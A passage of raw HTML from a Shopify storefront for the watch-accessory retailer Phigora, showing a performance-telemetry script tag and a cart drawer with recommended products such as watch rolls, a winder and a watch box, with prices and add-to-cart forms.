      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.phigora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8249180196"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="169796501751"
  data-theme-name="Dawn"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.phigora.com/api/collect"
></script>
</head>

  <body class="product gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
<div id="shopify-section-cart-drawer" class="shopify-section">

<link href="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.css?v=160630540099520878331750357880" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart.js?v=63602164347616452661765348358" defer="defer"></script>
<script src="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.js?v=987015268078116491750357880" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner gradient color-scheme-1"
      role="dialog"
      aria-modal="true"
      aria-label="Your Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <cart-drawer-items
        
          class=" is-empty"
        
      >
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
        >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
              Loading...
            </p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
        <div id="drawer-cart-recommendations">
          <style>
    drawer-recommendations .block-title {
        margin: 2rem 0 1.5rem;
    }
    drawer-recommendations .grid {
        flex-wrap: nowrap;
        overflow: auto;
        padding-bottom: 1rem;
        scrollbar-width: thin;
    }
    drawer-recommendations .card {
        gap: 10px;
    }
    .card .recommendation__content .quick-add__submit {
        margin: 0 !important;
        padding: 0px 12.5px;
        font-size: 10px;
        transition: all .3s ease-in-out;
    }
    .card .recommendation__content .quick-add__submit:hover {
        background-color: #d97868;
    }
    .card .recommendation-title {
        font-weight: 400;
        margin-bottom: 0;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }
    .card .recommendation__content > * {
        margin: 0;
        margin-bottom: 1rem;
    }
</style>







<drawer-recommendations>
    
        <h3 class="block-title">
            You may also like
        </h3>
        <div
          id="Sliders-cart-drawer"
          class="grid product-grid grid--3-col"
          role="list"
        >
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=165 165w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=360 360w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533 533w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=720 720w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=940 940w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=1066 1066w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9754365231351" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="49907999178999"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9754365231351-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9754365231351-submit title--9754365231351"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9754365231351" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=165 165w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=360 360w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533 533w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=720 720w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=940 940w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=1066 1066w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Earth Single Watch Roll - Midnight Blue"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Earth Single Watch Roll - Midnight Blue</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9773825720567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50029451084023"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9773825720567-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9773825720567-submit title--9773825720567"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9773825720567" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=165 165w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=360 360w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=533 533w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=720 720w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=940 940w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=1066 1066w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924 1943w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Phigora Watch Box"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1943"
                                        height="1943"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Phigora Watch Box</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9835271487735" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50248224735479"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9835271487735-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9835271487735-submit title--9835271487735"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9835271487735" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=165 165w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=360 360w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533 533w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=720 720w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=940 940w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=1066 1066w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink</p>
                                <p class="recommendation-price h5">$400.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9791615172855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50100517175543"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9791615172855-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9791615172855-submit title--9791615172855"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9791615172855" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=165 165w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=360 360w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=533 533w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=720 720w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=940 940w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=1066 1066w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Earth Single Watch Roll - Coffee"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Earth Single Watch Roll - Coffee</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9773820379383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50029442498807"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9773820379383-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9773820379383-submit title--9773820379383"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9773820379383" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Large)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Large)</p>
                                <p class="recommendation-price h5">$7,750.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866597892343" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50361863405815"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866597892343-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866597892343-submit title--9866597892343"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866597892343" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Small)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Small)</p>
                                <p class="recommendation-price h5">$3,800.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866573381879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50360840749303"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866573381879-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866573381879-submit title--9866573381879"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866573381879" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Copper</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847367631095" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280408285431"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847367631095-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847367631095-submit title--9847367631095"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847367631095" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Powder Coat"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Powder Coat</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847359570167" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
